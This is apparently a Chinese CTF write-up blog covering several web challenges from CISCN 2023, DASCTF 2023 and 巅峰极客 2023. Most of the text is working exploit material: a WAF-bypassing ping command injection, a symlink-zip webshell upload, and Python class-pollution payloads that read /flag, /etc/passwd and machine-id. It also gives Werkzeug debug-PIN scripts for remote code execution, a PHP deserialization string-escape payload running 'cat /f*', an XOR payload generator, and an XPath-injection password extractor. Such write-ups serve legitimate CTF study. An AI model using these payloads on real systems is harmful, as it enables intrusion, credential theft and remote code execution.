ciscn2023-db-webping ping命令注入,但是有waf,过滤了分号,空格,*,?,cat,tac,\等
1
2
3
4
5
127.0.0.1|ls 127.0.0.1|ls${IFS}/ 127.0.0.1|more${IFS}app.py
拿到黑名单
1 blacklist = [";", "cat", ">", "<", "cd", " ", "tac", "sh", "\+", "echo", "flag" , "prinf", "\?", "\*", "\\\\"]
最终payload
1 127.0.0.1|more${IFS}/fla[f-h]
ciscn2023初赛-unzip 随便上传一个文件,拿到源码
1
2
3
4
5
6
7
8
<?php error_reporting (0 );highlight_file (__FILE__ );$finfo = finfo_open (FILEINFO_MIME_TYPE);if (finfo_file ($finfo , $_FILES ["file" ]["tmp_name" ]) === 'application/zip' ){ exec ('cd /tmp && unzip -o ' . $_FILES ["file" ]["tmp_name" ]); };
经典软链接
因此攻击流程如下:
上传一个带有软链接的压缩包,这个软链接指向网站的根目录,即/var/www/html
然后再上传一个带木马的文件的压缩包,就可以将这个木马文件解压到网站的根目录下
创建软链接压缩包
1
2
3
ln -s /var/www/html link zip --symlinks link.zip link

然后删除link(防止与文件夹重名)这个文件,创建一个名为link的文件夹,然后在这个文件夹下写入带马的php文件(因为之前我们软连接的文件叫做link,所以我们要让这个压缩在这个文件夹下面):
先上传link.zip,再上传shell.zip
之后蚁剑连上http://env.xj.edisec.net:32289/1.php即可
DASCTF 2023 & 0X401七月暑期挑战赛 EzFlask 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 import uuidfrom flask import Flask, request, sessionfrom secret import black_listimport jsonapp = Flask(__name__) app.secret_key = str (uuid.uuid4()) def check (data ): for i in black_list: if i in data: return False return True def merge (src, dst ): for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v) class user (): def __init__ (self ): self .username = "" self .password = "" pass def check (self, data ): if self .username == data['username' ] and self .password == data['password' ]: return True return False Users = [] @ app.route('/register' , methods = ['POST' ] def register (): if request.data: try : if not check(request.data): return "Register Failed" data = json.loads(request.data) if "username" not in data or "password" not in data: return "Register Failed" User = user() merge(data, User) Users.append(User) except Exception: return "Register Failed" return "Register Success" else : return "Register Failed" @app.route('/login' , methods = ['POST' ] def login (): if request.data: try : data = json.loads(request.data) if "username" not in data or "password" not in data: return "Login Failed" for user in Users: if user.check(data): session["username" ] = data["username" ] return "Login Success" except Exception: return "Login Failed" return "Login Failed" @app.route('/' , methods = ['GET' ] def index (): return open (__file__, "r" ).read() if __name__ == "__main__" : app.run(host = "0.0.0.0" , port = 8080 )
/register路由明显存在原型链污染(merge+json.loads)
审计题目源码,发现他最后会回显当前目录文件的内容(就是源码),我们可以修改全局变量__file__,从而造成任意文件读取。
题目过滤了__init__。
因此可以直接读取/flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 POST /register HTTP/1.1 Host: env.xj.edisec.net:31434 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/json Content-Length: 176 Origin: http://env.xj.edisec.net:31434 Connection: close Referer: http://env.xj.edisec.net:31434/register Upgrade-Insecure-Requests: 1 Priority: u=0, i { "username":"aaa", "password":"bbb", "__class__":{ "check":{ "__globals__":{ "__file__" : "/flag" } } } }
还可以这样
1 2 3 4 5 6 7 8 9 10 11 { "username":1, "password":1, "__init\u005f_":{ "__globals__":{ "app":{ "_static_folder":"/" } } } }
在 Python 中,全局变量 app 和 _static_folder 通常用于构建 Web 应用程序,并且这两者在 Flask 框架中经常使用。
app 全局变量:
_static_folder 全局变量:
/static/flag:由于”_static_folder”:”/“把静态目录直接设置为了根目录,所以/flag可以通过访问静态目录/static/flag访问。
另一个解法
题目开启了flask的debug模式,访问console控制台,配合刚刚的任意文件读取算pin即可rce
pin码生成要六要素:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 1.username 通过getpass.getuser()读取或者通过文件读取/etc/passwd 2.modname 通过getattr(mod,"file",None)读取,默认值为flask.app 3.appname 通过getattr(app,"name",type(app).name)读取,默认值为Flask 4.moddir flask库下app.py的绝对路径、当前网络的mac地址的十进制数,通过getattr(mod,"file",None)读取,实际应用中通过报错读取,如传参的时候给个不存在的变量 5.uuidnode mac地址的十进制,通过uuid.getnode()读取,通过文件/sys/class/net/eth0/address得到16进制结果,转化为10进制进行计算 6.machine_id 机器码,每一个机器都会有自已唯一的id,首先读取/etc/machine-id(docker不读它,即使有),如果有值则不读取/proc/sys/kernel/random/boot_id,否则读取该文件。接着读取/proc/self/cgroup,取第一行的最后一个斜杠/后面的所有字符串,与上面读到的值拼接起来,最后得到machine_id。一般生成pin码不对就是这错了
python3.6采用MD5加密,3.8采用sha1加密。脚本们如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import hashlibfrom itertools import chainprobably_public_bits = [ 'flaskweb' 'flask.app' , 'Flask' , '/usr/local/lib/python3.7/site-packages/flask/app.py' ] private_bits = [ '25214234362297' , '0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa' ] h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode('utf-8' ) h.update(bit) h.update(b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest()[:20 ] num = None if num is None : h.update(b'pinsalt' ) num = ('%09d' % int (h.hexdigest(), 16 ))[:9 ] rv =None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join(num[x:x + group_size].rjust(group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import hashlibfrom itertools import chainprobably_public_bits = [ 'root' 'flask.app' , 'Flask' , '/usr/local/lib/python3.8/site-packages/flask/app.py' ] private_bits = [ '2485377581187' , '653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd' ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode('utf-8' ) h.update(bit) h.update(b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest()[:20 ] num = None if num is None : h.update(b'pinsalt' ) num = ('%09d' % int (h.hexdigest(), 16 ))[:9 ] rv =None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join(num[x:x + group_size].rjust(group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)
pin码计算脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import hashlibfrom itertools import chainprobably_public_bits = [ 'root' , 'flask.app' , 'Flask' , '/usr/local/lib/python3.10/site-packages/flask/app.py' ] private_bits = [ '261855359095545' , '96cec10d3d9307792745ec3b85c89620' , ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode('utf-8' ) h.update(bit) h.update(b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest()[:20 ] num = None if num is None : h.update(b'pinsalt' ) num = ('%09d' % int (h.hexdigest(), 16 ))[:9 ] rv = None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join(num[x:x + group_size].rjust(group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)
下面开始读取PIN值六要素
username
1 2 3 4 5 6 7 8 9 10 11 { "username":"aaa", "password":"bbb", "__class__":{ "check":{ "__globals__":{ "__file__" : "/etc/passwd" } } } }
root
modname
默认值为flask.app
appname
默认值为Flask
moddir
1 2 3 4 5 6 7 8 9 10 11 { "username":"aaa", "password":"bbb", "__class__":{ "check":{ "__globals__":{ "__file__" : "/cheng_xing" } } } }
/usr/local/lib/python3.10/site-packages/flask/app.py
uuidnode
1 2 3 4 5 6 7 8 9 10 11 { "username":"aaa", "password":"bbb", "__class__":{ "check":{ "__globals__":{ "__file__" : "/sys/class/net/eth0/address" } } } }
ee:27:f3:a9:52:f9
machine_id
1 2 3 4 5 6 7 8 9 10 11 { "username":"aaa", "password":"bbb", "__class__":{ "check":{ "__globals__":{ "__file__" : "/etc/machine-id" } } } }
96cec10d3d9307792745ec3b85c89620
docker靶机情况
计算结果753-213-523
payload
1 2 3 import os os.popen('ls /').read() os.popen('cat /find_ez_flag').read()
2023巅峰极客 unserialize my.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php class pull_it private $x ; function __construct ($xx $this ->x = $xx ; } function __destruct ( if ($this ->x) { $preg_match = 'return preg_match("/[A-Za-z0-9]+/i", $this->x);' ; if (eval ($preg_match )) { echo $preg_match ; exit ("save_waf" ); } @eval ($this ->x); } } } class push_it private $root ; private $pwd ; function __construct ($root , $pwd $this ->root = $root ; $this ->pwd = $pwd ; } function __destruct ( unset ($this ->root); unset ($this ->pwd); } function __toString ( if (isset ($this ->root) && isset ($this ->pwd)) { echo "<h1>Hello, $this ->root</h1>" ; } else { echo "<h1>out!</h1>" ; } } } ?>
能控制$this->x就能命令执行,这里是无字母数字命令执行
index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php include_once "my.php" ;include_once "function.php" ;include_once "login.html" ;session_start ();if (isset ($_POST ['root' ]) && isset ($_POST ['pwd' ])) { $root = $_POST ['root' ]; $pwd = $_POST ['pwd' ]; $login = new push_it ($root , $pwd ); $_SESSION ['login' ] = b (serialize ($login )); die ('<script>location.href=`./login.php`;</script>' ); } ?>
index.php里对传入的参数先做序列化存储在$_SESSION里,并用b函数替换字符
function.php
1 2 3 4 5 6 7 8 9 <?php function b ($data return str_replace ('aaaa' , 'bbbbbb' , $data ); } function a ($data return str_replace ('bbbbbb' , 'aaaa' , $data ); } ?>
login.php
1 2 3 4 5 6 7 8 9 10 11 12 <?php session_start ();include_once "my.php" ;include_once "function.php" ;if (!isset ($_SESSION ['login' ])) { echo '<script>alert(`Login First!`);location.href=`./index.php`;</script>' ; } $login = @unserialize (a ($_SESSION ['login' ]));echo $login ;?>
当访问login.php时,会先替换字符再做反序列化
a函数和b函数都是字符串替换,数量不一致很明显存在字符串逃逸。b函数使字符串由短变长,a函数是由长变短,我们这里利用a函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class pull_it private $x ; } class push_it private $root ='root' ; private $pwd ='qwe' ; } $a =new push_it ();$b =serialize ($a );echo urlencode ($b );
然后构造pwd,无字母数字rce,这里用到取反
1 2 3 4 5 6 7 8 <?php class pull_it private $x ="(~" .~"system" .")(~" .~"cat /f*" .");" ; } $a =new pull_it ();echo urlencode (serialize ($a ));
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class pull_it private $x ; function __construct ($xx $this ->x = $xx ; } } echo urlencode (urldecode ('%22%3Bs%3A12%3A%22%00push_it%00pwd%22%3B' ).serialize (new pull_it ("(~" .~"system" .")(~" .~"cat /f*" .");" )));
1 2 3 <?php echo strlen (urldecode ('%22%3Bs%3A12%3A%22%00push_it%00pwd%22%3BO%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A20%3A%22%28%7E%8C%86%8C%8B%9A%92%29%28%7E%9C%9E%8B%DF%D0%99%D5%29%3B%22%3B%7D' ));?>
接下来构造逃逸的完整思路如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 O:7:"push_it":2:{s:13:"%00push_it%00root";s:???:"input_username";s:12:"%00push_it%00pwd";s:???:"input_pwd";} 现在可以确定input_pwd是%22%3Bs%3A12%3A%22%00push_it%00pwd%22%3BO%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A20%3A%22%28%7E%8C%86%8C%8B%9A%92%29%28%7E%9C%9E%8B%DF%D0%99%D5%29%3B%22%3B%7D 计算input_pwd长度为86,故 O:7:"push_it":2:{s:13:"%00push_it%00root";s:???:"input_username";s:12:"%00push_it%00pwd";s:86:"input_pwd";} 需要控制input_username,吞掉";s:12:"%00push_it%00pwd";s:86:" 经过a函数后 形成O:7:"push_it":2:{s:13:"%00push_it%00root";s:???:"modify_username";s:12:"%00push_it%00pwd";s:86:"input_pwd";} 将整个%00push_it%00root属性的值先简写为user,则有 O:7:"push_it":2:{s:13:"%00push_it%00root";s:???:"userinput_pwd";} 把input_pwd填进去,有 O:7:"push_it":2:{s:13:"%00push_it%00root";s:???:"user";s:12:"%00push_it%00pwd";O:7:"pull_it":1:{s:10:"%00pull_it%00x";s:20:"(~������)(~����Й�);";}";} 这样一来最后的";}应该会被视为无效字符 现在需要计算input_username具体的值,a函数是把6个b换为4个a,也就是说每一组bbbbbb能吞掉2个字符,计算可得需要吞掉28个字符,因此需要28/2=14组6个b,也就是14*6=84个b 因此input_username的值为bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb input_pwd的值为%22%3Bs%3A12%3A%22%00push_it%00pwd%22%3BO%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A20%3A%22%28%7E%8C%86%8C%8B%9A%92%29%28%7E%9C%9E%8B%DF%D0%99%D5%29%3B%22%3B%7D
最后,先post发包,然后get访问login.php即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 POST / HTTP/1.1 Host: env.xj.edisec.net:31936 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 278 Origin: http://env.xj.edisec.net:31936 Connection: close Referer: http://env.xj.edisec.net:31936/ Cookie: PHPSESSID=bf637f867331fea0c430f6f57d8e4fad Upgrade-Insecure-Requests: 1 Priority: u=0, i root=bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb&pwd=%22%3Bs%3A12%3A%22%00push_it%00pwd%22%3BO%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A20%3A%22%28%7E%8C%86%8C%8B%9A%92%29%28%7E%9C%9E%8B%DF%D0%99%D5%29%3B%22%3B%7D GET /login.php HTTP/1.1 Host: env.xj.edisec.net:31936 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Origin: http://env.xj.edisec.net:31936 Connection: close Referer: http://env.xj.edisec.net:31936/ Cookie: PHPSESSID=bf637f867331fea0c430f6f57d8e4fad Upgrade-Insecure-Requests: 1 Priority: u=0, i
另外,无字母数字RCE也可以通过xor来绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php $myfile = fopen ("xor_rce.txt" , "w" );$contents ="" ;for ($i =0 ; $i < 256 ; $i ++) { for ($j =0 ; $j <256 ; $j ++) { if ($i <16 ){ $hex_i ='0' .dechex ($i ); } else { $hex_i =dechex ($i ); } if ($j <16 ){ $hex_j ='0' .dechex ($j ); } else { $hex_j =dechex ($j ); } $preg = '/[a-z0-9]/i' ; if (preg_match ($preg , hex2bin ($hex_i ))||preg_match ($preg , hex2bin ($hex_j ))){ echo "" ; } else { $a ='%' .$hex_i ; $b ='%' .$hex_j ; $c =(urldecode ($a )^urldecode ($b )); if (ord ($c )>=32 &ord ($c )<=126 ) { $contents =$contents .$c ." " .$a ." " .$b ."\n" ; } } } } fwrite ($myfile ,$contents );fclose ($myfile );
xor.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import requestsimport urllibfrom sys import *import osdef action (arg ): s1="" s2="" for i in arg: f=open ("xor_rce.txt" ,"r" ) while True : t=f.readline() if t=="" : break if t[0 ]==i: s1+=t[2 :5 ] s2+=t[6 :9 ] break f.close() output="(\"" +s1+"\"^\"" +s2+"\")" return (output) while True : param=action(input ("\n[+] your function:" ) )+action(input ("[+] your command:" ))+";" print (param)
其他思路
DASCTF 2023 & 0X401七月暑期挑战赛 MyPicDisk 用万能密码admin’or 1=1#登录,抓个包看一下

burpsuite的target里面发现一个路由
访问一下,拿到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 <?php session_start ();error_reporting (0 );class FILE public $filename ; public $lasttime ; public $size ; public function __construct ($filename if (preg_match ("/\//i" , $filename )){ throw new Error ("hacker!" ); } $num = substr_count ($filename , "." ); if ($num != 1 ){ throw new Error ("hacker!" ); } if (!is_file ($filename )){ throw new Error ("???" ); } $this ->filename = $filename ; $this ->size = filesize ($filename ); $this ->lasttime = filemtime ($filename ); } public function remove ( unlink ($this ->filename); } public function show ( { echo "Filename: " . $this ->filename. " Last Modified Time: " .$this ->lasttime. " Filesize: " .$this ->size."<br>" ; } public function __destruct ( system ("ls -all " .$this ->filename); } } ?> <!DOCTYPE html> <html> <head> <meta charset="UTF-8" > <title>MyPicDisk</title> </head> <body> <?php if (!isset ($_SESSION ['user' ])){ echo ' <form method="POST"> username:<input type="text" name="username"></p> password:<input type="password" name="password"></p> <input type="submit" value="登录" name="submit"></p> </form> ' ; $xml = simplexml_load_file ('/tmp/secret.xml' ); if ($_POST ['submit' ]){ $username =$_POST ['username' ]; $password =md5 ($_POST ['password' ]); $x_query ="/accounts/user[username='{$username} ' and password='{$password} ']" ; $result = $xml ->xpath ($x_query ); if (count ($result )==0 ){ echo '登录失败' ; }else { $_SESSION ['user' ] = $username ; echo "<script>alert('登录成功!');location.href='/index.php';</script>" ; } } } else { if ($_SESSION ['user' ] !== 'admin' ) { echo "<script>alert('you are not admin!!!!!');</script>" ; unset ($_SESSION ['user' ]); echo "<script>location.href='/index.php';</script>" ; } echo "<!-- /y0u_cant_find_1t.zip -->" ; if (!$_GET ['file' ]) { foreach (scandir ("." ) as $filename ) { if (preg_match ("/.(jpg|jpeg|gif|png|bmp)$/i" , $filename )) { echo "<a href='index.php/?file=" . $filename . "'>" . $filename . "</a><br>" ; } } echo ' <form action="index.php" method="post" enctype="multipart/form-data"> 选择图片:<input type="file" name="file" id=""> <input type="submit" value="上传"></form> ' ; if ($_FILES ['file' ]) { $filename = $_FILES ['file' ]['name' ]; if (!preg_match ("/.(jpg|jpeg|gif|png|bmp)$/i" , $filename )) { die ("hacker!" ); } if (move_uploaded_file ($_FILES ['file' ]['tmp_name' ], $filename )) { echo "<script>alert('图片上传成功!');location.href='/index.php';</script>" ; } else { die ('failed' ); } } } else { $filename = $_GET ['file' ]; if ($_GET ['todo' ] === "md5" ){ echo md5_file ($filename ); } else { $file = new FILE ($filename ); if ($_GET ['todo' ] !== "remove" && $_GET ['todo' ] !== "show" ) { echo "<img src='../" . $filename . "'><br>" ; echo "<a href='../index.php/?file=" . $filename . "&&todo=remove'>remove</a><br>" ; echo "<a href='../index.php/?file=" . $filename . "&&todo=show'>show</a><br>" ; } else if ($_GET ['todo' ] === "remove" ) { $file ->remove (); echo "<script>alert('图片已删除!');location.href='/index.php';</script>" ; } else if ($_GET ['todo' ] === "show" ) { $file ->show (); } } } } ?> </body> </html>
首先需要成功登录,进入上传文件的界面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import requestsimport timeurl ='http://env.xj.edisec.net:30307/index.php' strs ='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' flag ='' for i in range (1 ,100 ): for j in strs: payload_username ="<username>'or substring(/accounts/user[1]/password/text(), {}, 1)='{}' or ''='" .format (i,j) data={ "username" :payload_username, "password" :123 , "submit" :"1" } print (payload_username) r = requests.post(url=url,data=data) time.sleep(0.1 ) if "登录成功" in r.text: flag+=j print (flag) break if "登录失败" in r.text: break print (flag)
注:源码没有libxml_disable_entity_loader(false);语句,禁止外部实体载入。不能通过XXE来RCE。
跑出用户名是admin,密码是003d7628772d6b57fec5f30ccbc82be1
